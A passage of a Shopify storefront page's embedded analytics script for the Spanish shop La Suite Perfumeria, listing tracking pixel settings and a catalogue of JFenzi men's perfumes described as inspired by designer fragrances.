e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 41209790614,storefrontBaseUrl: "https://lasuiteperfumeria.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2717221198","configuration":"{\"pixel_id\":\"842236541991700\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2554429774","configuration":"{\"accountID\":\"SK9xcd\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2360082766","configuration":"{\"accountID\":\"41209790614\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c0a2ceb098b536858278d481fbeefe60","type":"APP","apiClientId":10250649601,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2223735118","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"237437262","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"Neosocios - Stape"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"La Suite Perfumeria","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"el-salon-del-perfume.myshopify.com","countryCode":"ES","storefrontUrl":"https:\/\/lasuiteperfumeria.com\/es-pt"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://lasuiteperfumeria.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"41209790614","storefrontBaseUrl":"https:\/\/lasuiteperfumeria.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"414695456991\",\"title\":\"Perfumes Hombre Jfenzi\",\"productVariants\":[{\"price\":{\"amount\":25.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Inspirado en Baccarat Rouge 540 Unisex\",\"vendor\":\"JFenzi\",\"id\":\"8006496846047\",\"untranslatedTitle\":\"Inspirado en Baccarat Rouge 540 Unisex\",\"url\":\"\/es-pt\/products\/jfenzi-experience-baccarat-rouge-540\",\"type\":\"Perfume Unisex\"},\"id\":\"44011392991455\",\"image\":{\"src\":\"\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/25_87de0d47-cf46-4c16-b5c3-72b2bbe48851.jpg?v=1767206650\"},\"sku\":\"SALKNMVU\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Inspirado en Sauvage para hombre\",\"vendor\":\"JFenzi\",\"id\":\"7953729224927\",\"untranslatedTitle\":\"Inspirado en Sauvage para hombre\",\"url\":\"\/es-pt\/products\/vintage-equivalente-a-sauvage\",\"type\":\"Perfume de Hombre\"},\"id\":\"48933232574798\",\"image\":{\"src\":\"\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/4_d38d4f7d-f0a2-40f1-91ad-89f463897671.jpg?v=1744454026\"},\"sku\":\"NWHKZF79\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Inspirado en Eros para hombre\",\"vendor\":\"JFenzi\",\"id\":\"7437148520671\",\"untranslatedTitle\":\"Inspirado en Eros para hombre\",\"url\":\"\/es-pt\/products\/savoir-the-king-equivalente-a-eros\",\"type\":\"Perfumes y colonias\"},\"id\":\"42013029171423\",\"image\":{\"src\":\"\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/theking.jpg?v=1748907596\"},\"sku\":\"GQXQ7P33\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Inspirado en Terre Hermes para hombre\",\"vendor\":\"JFenzi\",\"id\":\"7496454340831\",\"untranslatedTitle\":\"Inspirado en Terre Hermes para hombre\",\"url\":\"\/es-pt\/products\/uranos-recuerda-a-terre-d-hermes\",\"type\":\"Perfumes y colonias\"},\"id\":\"42283888902367\",\"image\":{\"src\":\"\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/18.jpg?v=1749510787\"},\"sku\":\"7BL7XRXT\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Inspirado en Allure Homme Sport para hombre\",\"vendor\":\"JFenzi\",\"id\":\"7437158056159\",\"untranslatedTitle\":\"Inspirado en Allure Homme Sport para hombre\",\"url\":\"\/es-pt\/products\/le-chel-asune-sport-recuerda-a-allure-homme-sport\",\"type\":\"Perfumes y colonias\"},\"id\":\"42013133177055\",\"image\":{\"src\":\"\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/16.jpg?v=1749510373\"},\"sku\":\"1DF3M5CB\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Inspirado en Bleu para hombre\",\"vendor\":\"JFenzi\",\"id\":\"7953715757279\",\"untranslatedTitle\":\"Inspirado en Bleu para hombre\",\"url\":\"\/es-pt\/products\/le-chel-depp-blue-equivalente-a-bleu\",\"type\":\"Perfume de Hombre\"},\"id\":\"43805506961631\",\"image\":{\"src\":\"\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/lecheldeepbluejfenzi.png?v=1749379496\"},\"sku\":\"HBM81LD1\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Inspirado en Fahrenheit para hombre\",\"vendor\":\"JFenzi\",\"id\":\"7953695375583\",\"untranslatedTitle\":\"Inspirado en Fahrenheit para hombre\",\"url\":\"\/es-pt\/products\/fire-homme-equivalente-a-fahrenheit\",\"type\":\"\"},\"id\":\"43805456564447\",\"image\":{\"src\":\"\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/11_090b488c-7dbf-4da7-8c16-debd57877ac4.jpg?v=1749598055\"},\"sku\":\"XTKXET6I\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Inspirado en Aqua Di Gi para hombre\",\"vendor\":\"JFenzi\",\"id\":\"7953677025503\",\"untranslatedTitle\":\"Inspirado en Aqua Di Gi para hombre\",\"url\":\"\/es-pt\/products\/ardagio-aqua-men\",\"type\":\"Perfume de Hombre\"},\"id\":\"43805417439455\",\"image\":{\"src\":\"\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/27.jpg?v=1749511585\"},\"sku\":\"30ZR6SZ8\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Inspirado en Invictus para hombre\",\"vendor\":\"JFenzi\",\"id\":\"7792709402847\",\"untranslatedTitle\":\"Inspirado en Invictus para hombre\",\"url\":\"\/es-pt\/products\/victorious-equivalente-a-invictus\",\"type\":\"Perfumes y colonias\"},\"id\":\"43289059590367\",\"image\":{\"src\":\"\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/15_3b7e8656-8cfa-44e3-903d-58aac56e34b6.jpg?v=1750845835\"},\"sku\":\"PXBIVIMJ\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Inspirado en 212 Men para hombre\",\"vendor\":\"JFenzi\",\"id\":\"7437150486751\",\"untranslatedTitle\":\"Inspirado en 212 Men para hombre\",\"url\":\"\/es-pt\/products\/xvii-men-equivalente-a-0212-men\",\"type\":\"Perfumes y colonias\"},\"id\":\"42013053059295\",\"image\":{\"src\":\"\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/XVII-Men-RECUERDA-A-212-MEN-39249482.jpg?v=1708126311\"},\"sku\":\"UOCRM4IY\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Inspirado en Egoiste Platinum para hombre\",\"vendor\":\"JFenzi\",\"id\":\"7437153632479\",\"untranslatedTitle\":\"Inspirado en Egoiste Platinum para hombre\",\"url\":\"\/es-pt\/products\/le-chel-titanium-equivalente-a-egoiste-platinum\",\"type\":\"Perfumes y colonias\"},\"id\":\"42013116203231\",\"image\":{\"src\":\"\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/14.jpg?v=1749510178\"},\"sku\":\"OH3WE7CI\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Inspirado en Y para hombre\",\"vendor\":\"JFenzi\",\"id\":\"7496438448351\",\"untranslatedTitle\":\"Inspirado en Y para hombre\",\"url\":\"\/es-pt\/products\/no-name\",\"type\":\"Perfumes y colonias\"},\"id\":\"42283869896927\",\"image\":{\"src\":\"\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/24.jpg?v=1749511244\"},\"sku\":\"8TBGA0BW\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Inspirado en Scandal para hombre\",\"vendor\":\"JFenzi\",\"id\":\"7460754260191\",\"untranslatedTitle\":\"Inspirado en Scandal para hombre\",\"url\":\"\/es-pt\/products\/le-succes-equivalente-scandal-pour-homme\",\"type\":\"Perfumes y colonias\"},\"id\":\"42115441656031\",\"image\":{\"src\":\"\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/69.jpg?v=1751483360\"},\"sku\":\"1751CG59\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Inspirado en Invictus Victory para hombre\",\"vendor\":\"JFenzi\",\"id\":\"7953728307423\",\"untranslatedTitle\":\"Inspirado en Invictus Victory para hombre\",\"url\":\"\/es-pt\/products\/victorious-impulse-homme-equivalente-a-invictus-victory\",\"type\":\"Perfume de Hombre\"},\"id\":\"43805523116255\",\"image\":{\"src\":\"\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/12.jpg?v=1749509576\"},\"sku\":\"Z803GGOS\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Inspirado en Le Male para hombre\",\"vendor\":\"JFenzi\",\"id\":\"7460749836511\",\"untranslatedTitle\":\"Inspirado en Le Male para hombre\",\"url\":\"\/es-pt\/products\/marine-men-equivalente-a-le-male\",\"type\":\"Perfumes y colonias\"},\"id\":\"42115430580447\",\"image\":{\"src\":\"\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/19.jpg?v=1750846474\"},\"sku\":\"TVZ71F8S\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Inspirado en CODE para hombre\",\"vendor\":\"JFenzi\",\"id\":\"7775699108063\",\"untranslatedTitle\":\"Inspirado en CODE para hombre\",\"url\":\"\/es-pt\/products\/ardagio-decor\",\"type\":\"Perfumes y colonias\"},\"id\":\"43233941520607\",\"image\":{\"src\":\"\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/21_4b1d7d54-0df4-4756-a98d-5a4a4432b813.jpg?v=1750847262\"},\"sku\":\"ZFLBM237\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Inspirado en The Scent Boss Men para hombre\",\"vendor\":\"JFenzi\",\"id\":\"7460763402463\",\"untranslatedTitle\":\"Inspirado en The Scent Boss Men para hombre\",\"url\":\"\/es-pt\/products\/desso-gold-gentleman-equivalente-boss-the-scent\",\"type\":\"Perfumes y colonias\"},\"id\":\"42115485827295\",\"image\":{\"src\":\"\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/Desso-Gold-Gentleman-RECUERDA-A-HUGO-BOSS-THE-SCENT-39120474.jpg?v=1707772712\"},\"sku\":\"O1ZD7FWK\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Inspirado en Bad Boy para hombre\",\"vendor\":\"JFenzi\",\"id\":\"7953679319263\",\"untranslatedTitle\":\"Inspirado en Bad Boy para hombre\",\"url\":\"\/es-pt\/products\/brave-men-equivalente-a-bad-boy\",\"type\":\"Perfume de Hombre\"},\"id\":\"43805420683487\",\"image\":{\"src\":\"\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/23_bb7e59ca-76cd-4326-bad3-bbb15aca83d9.jpg?v=1750847460\"},\"sku\":\"IRBY1S0U\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Inspirado en Emporio He para hombre\",\"vendor\":\"JFenzi\",\"id\":\"7460771856607\",\"untranslatedTitle\":\"Inspirado en Emporio He para hombre\",\"url\":\"\/es-pt\/products\/ardagio-imperial\",\"type\":\"Perfumes y colonias\"},\"id\":\"42115518464223\",\"image\":{\"src\":\"\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/43.jpg?v=1750879584\"},\"sku\":\"QD74WEL3\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Inspirado en H24 para hombre\",\"vendor\":\"JFenzi\",\"id\":\"7460742987999\",\"untranslatedTitle\":\"Inspirado en H24 para hombre\",\"url\":\"\/es-pt\/products\/uranos-all-day-equivalente-h-24-herme\",\"type\":\"Perfumes y colonias\"},\"id\":\"42115419504863\",\"image\":{\"src\":\"\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/67.jpg?v=1751483320\"},\"sku\":\"YB9OUEPD\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Inspirado en Eau de Nuit para Hombre\",\"vendor\":\"JFenzi\",\"id\":\"7496460533983\",\"untranslatedTitle\":\"Inspirado en Eau de Nuit para Hombre\",\"url\":\"\/es-pt\/products\/adagio-black-night\",\"type\":\"Perfumes y colonias\"},\"id\":\"42283893784799\",\"image\":{\"src\":\"\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/30.jpg?v=1749511807\"},\"sku\":\"OW5QTU86\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Inspirado en Guilty Men para hombre\",\"vendor\":\"JFenzi\",\"id\":\"7437162381535\",\"untranslatedTitle\":\"Inspirado en Guilty Men para hombre\",\"url\":\"\/es-pt\/products\/gossi-men-equivalente-guilty-men\",\"type\":\"Perfumes y colonias\"},\"id\":\"42013188686047\",\"image\":{\"src\":\"\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/31.jpg?v=1750848576\"},\"sku\":\"YMQZXTNO\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Inspirado en Boss Botted para hombre\",\"vendor\":\"JFenzi\",\"id\":\"7437142327519\",\"untranslatedTitle\":\"Inspirado en Boss Botted para hombre\",\"url\":\"\/es-pt\/products\/desso-legend-equivalente-boss-botted\",\"type\":\"Perfumes y colonias\"},\"id\":\"42012923068639\",\"image\":{\"src\":\"\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/Desso-Legend-RECUERDA-A-HUGO-BOSS-BOTTED-39224728.jpg?v=1708093405\"},\"sku\":\"YC3WD2XA\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Inspirado en Phantom para hombre\",\"vendor\":\"JFenzi\",\"id\":\"7953722638559\",\"untranslatedTitle\":\"Inspirado en Phantom para hombre\",\"url\":\"\/es-pt\/products\/phenomen-pour-homme-equivalente-a-phantom\",\"type\":\"Perfume de Hombre\"},\"id\":\"43805515514079\",\"image\":{\"src\":\"\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/29_358a080b-4f33-4a49-87ff-605c55edecaa.jpg?v=1750847926\"},\"sku\":\"906X69HE\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Inspirado en La Nuit de L´homme para hombre\",\"vendor\":\"JFenzi\",\"id\":\"7867070480607\",\"untranslatedTitle\":\"Inspirado en La Nuit de L´homme para hombre\",\"url\":\"\/es-pt\/products\/man-of-the-night\",\"type\":\"Perfumes y colonias\"},\"id\":\"43516901392607\",\"image\":{\"src\":\"\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/27_281ffc9b-8d9c-4628-a497-2b71075ca374.jpg?v=1750847687\"},\"sku\":\"3K9VTEFT\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Inspirado en Dylan Blue para hombre\",\"vendor\":\"JFenzi\",\"id\":\"7953724637407\",\"untranslatedTitle\":\"Inspirado en Dylan Blue para hombre\",\"url\":\"\/es-pt\/products\/savoir-blue-men-equivalente-a-dylan-blue\",\"type\":\"Perfume de Hombre\"},\"id\":\"43805517938911\",\"image\":{\"src\":\"\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/33.jpg?v=1750848130\"},\"sku\":\"JWZFCG4E\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Similar a Myself\",\"vendor\":\"JFenzi\",\"id\":\"8625114710350\",\"untranslatedTitle\":\"Similar a Myself\",\"url\":\"\/es-pt\/products\/my-soul-recuerda-a-myslf\",\"type\":\"Perfume de Hombre\"},\"id\":\"47323301937486\",\"image\":{\"src\":\"\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/25.jpg?v=1749511487\"},\"sku\":\"L4W83G3Z\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Inspirado en Orange para hombre\",\"vendor\":\"JFenzi\",\"id\":\"7890005459167\",\"untranslatedTitle\":\"Inspirado en Orange para hombre\",\"url\":\"\/es-pt\/products\/fenzi-men-bronce-equivalente-a-boss-orange\",\"type\":\"Perfumes y colonias\"},\"id\":\"43586803925215\",\"image\":{\"src\":\"\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/Fenzi-Men-Bronce-RECUERDA-A-BOSS-ORANGE-39113566.jpg?v=1707756667\"},\"sku\":\"I0O8D1WI\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Inspirado en Invictus Aqua para hombre\",\"vendor\":\"JFenzi\",\"id\":\"7950593392863\",\"untranslatedTitle\":\"Inspirado en Invictus Aqua para hombre\",\"url\":\"\/es-pt\/products\/victorious-aqua-equivalente-a-invictus-aqua\",\"type\":\"Perfume\"},\"id\":\"43796326875359\",\"image\":{\"src\":\"\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/73.jpg?v=1751483479\"},\"sku\":\"IAI36V9Z\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Inspirado en Pure Xs para hombre\",\"vendor\":\"JFenzi\",\"id\":\"7953720934623\",\"untranslatedTitle\":\"Inspirado en Pure Xs para hombre\",\"url\":\"\/es-pt\/products\/perfect-joy-equivalente-a-pure-xs\",\"type\":\"Perfume de Hombre\"},\"id\":\"43805513220319\",\"image\":{\"src\":\"\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/39.jpg?v=1750879214\"},\"sku\":\"O5B7CPKB\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Inspirado en K de DG para hombre\",\"vendor\":\"JFenzi\",\"id\":\"7953726505183\",\"untranslatedTitle\":\"Inspirado en K de DG para hombre\",\"url\":\"\/es-pt\/products\/throne-equivalente-a-k\",\"type\":\"Perfume de Hombre\"},\"id\":\"43805520724191\",\"image\":{\"src\":\"\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/71.jpg?v=1751483420\"},\"sku\":\"HO9HHJZ2\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Inspirado en Pour Homme de D\u0026G para hombre\",\"vendor\":\"jfenzi\",\"id\":\"7867073659103\",\"untranslatedTitle\":\"Inspirado en Pour Homme de D\u0026G para hombre\",\"url\":\"\/es-pt\/products\/day-night-classic-equivalente-a-d-g-pour-homme\",\"type\":\"Perfumes y colonias\"},\"id\":\"43516905783519\",\"image\":{\"src\":\"\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/75.jpg?v=1751483556\"},\"sku\":\"WHDKXX3O\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"INspirado en Red de Boss para hombre\",\"vendor\":\"JFenzi\",\"id\":\"7953685741791\",\"untranslatedTitle\":\"INspirado en Red de Boss para hombre\",\"url\":\"\/es-pt\/products\/desso-red-men-equivalente-a-boss-red\",\"type\":\"Perfume de Hombre\"},\"id\":\"43805431595231\",\"image\":{\"src\":\"\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/77.jpg?v=1751483595\"},\"sku\":\"0I3T2ZWK\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":25.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Inspirado en Bottled Unlimited de Boss\",\"vendor\":\"JFenzi\",\"id\":\"7953690656991\",\"untranslatedTitle\":\"Inspirado en Bottled Unlimited de Boss\",\"url\":\"\/es-pt\/products\/desso-universal-green-equivalente-a-boss-bottled-unlimited\",\"type\":\"Perfume de Hombre\"},\"id\":\"43805442244831\",\"image\":{\"src\":\"\/\/lasuiteperfumeria.com\/cdn\/shop\/files\/79.jpg?v=1751483637\"},\"sku\":\"P6SP3ZQ4\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"products":[{"id":8006496846047,"gid":"gid:\/\/shopify\/Product\/8006496846047","vendor":"JFenzi","type":"Perfume Unisex","handle":"jfenzi-experience-baccarat-rouge-540","variants":[{"id":44011392991455,"price":2599,"name":"Inspirado en Baccarat Rouge 540 Unisex","public_title":null,"sku":"SALKNMVU"}],"remote":false},{"id":7953729224927,"gid":"gid:\/\/shopify\/Product\/7953729224927","vendor":"JFenzi","type":"Perfume de Hombre","handle":"vintage-equivalente-a-sauvage","variants":[{"id":48933232574798,"price":2599,"name":"Inspirado en Sauvage para hombre","public_title":null,"sku":"NWHKZF79"}],"remote":false},{"id":7437148520671,"gid":"gid:\/\/shopify\/Product\/7437148520671","vendor":"JFenzi","type":"Perfumes y colonias","handle":"savoir-the-king-equivalente-a-eros","variants":[{"id":42013029171423,"price":2599,"name":"Inspirado en Eros para hombre","public_title":null,"sku":"GQXQ7P33"}],"remote":false},{"id":7496454340831,"gid":"gid:\/\/shopify\/Product\/7496454340831","vendor":"JFenzi","type":"Perfumes y colonias","handle":"uranos-recuerda-a-terre-d-hermes","variants":[{"id":42283888902367,"price":2599,"name":"Inspirado en Terre Hermes para hombre","public_title":null,"sku":"7BL7XRXT"}],"remote":false},{"id":7437158056159,"gid":"gid:\/\/shopify\/Product\/7437158056159","vendor":"JFenzi","type":"Perfumes y colonias","handle":"le-chel-asune-sport-recuerda-a-allure-homme-sport","variants":[{"id":42013133177055,"price":2599,"name":"Inspirado en Allure Homme Sport para hombre","public_title":null,"sku":"1DF3M5CB"}],"remote":false},{"id":7953715757279,"gid":"gid:\/\/shopify\/Product\/7953715757279","vendor":"JFenzi","type":"Perfume de Hombre","handle":"le-chel-depp-blue-equivalente-a-bleu","variants":[{"id":43805506961631,"price":2599,"name":"Inspirado en Bleu para hombre","public_title":null,"sku":"HBM81LD1"}],"remote":false},{"id":7953695375583,"gid":"gid:\/\/shopify\/Product\/7953695375583","vendor":"JFenzi","type":"","handle":"fire-homme-equivalente-a-fahrenheit","variants":[{"id":43805456564447,"price":2599,"name":"Inspirado en Fahrenheit para hombre","public_title":null,"sku":"XTKXET6I"}],"remote":false},{"id":7953677025503,"gid":"gid:\/\/shopify\/Product\/7953677025503","vendor":"JFenzi","type":"Perfume de Hombre","handle":"ardagio-aqua-men","variants":[{"id":43805417439455,"price":2599,"name":"Inspirado en Aqua Di Gi para hombre","public_title":null,"sku":"30ZR6SZ8"}],"remote":false},{"id":7792709402847,"gid":"gid:\/\/shopify\/Product\/7792709402847","vendor":"JFenzi","type":"Perfumes y colonias","handle":"victorious-equivalente-a-invictus","variants":[{"id":43289059590367,"price":2599,"name":"Inspirado en Invictus para hombre","public_title":null,"sku":"PXBIVIMJ"}],"remote":false},{"id":7437150486751,"gid":"gid:\/\/shopify\/Product\/7437150486751","vendor":"JFenzi","type":"Perfumes y colonias","handle":"xvii-men-equivalente-a-0212-men","variants":[{"id":42013053059295,"price":2599,"name":"Inspirado en 212 Men para hombre","public_title":null,"sku":"UOCRM4IY"}],"remote":false},{"id":7437153632479,"gid":"gid:\/\/shopify\/Product\/7437153632479","vendor":"JFenzi","type":"Perfumes y colonias","handle":"le-chel-titanium-equivalente-a-egoiste-platinum","variants":[{"id":42013116203231,"price":2599,"name":"Inspirado en Egoiste Platinum para hombre","public_title":null,"sku":"OH3WE7CI"}],"remote":false},{"id":7496438448351,"gid":"gid:\/\/shopify\/Product\/7496438448351","vendor":"JFenzi","type":"Perfumes y colonias","handle":"no-name","variants":[{"id":42283869896927,"price":2599,"name":"Inspirado en Y para hombre","public_title":null,"sku":"8TBGA0BW"}],"remote":false},{"id":7460754260191,"gid":"gid:\/\/shopify\/Product\/7460754260191","vendor":"JFenzi","type":"Perfumes y 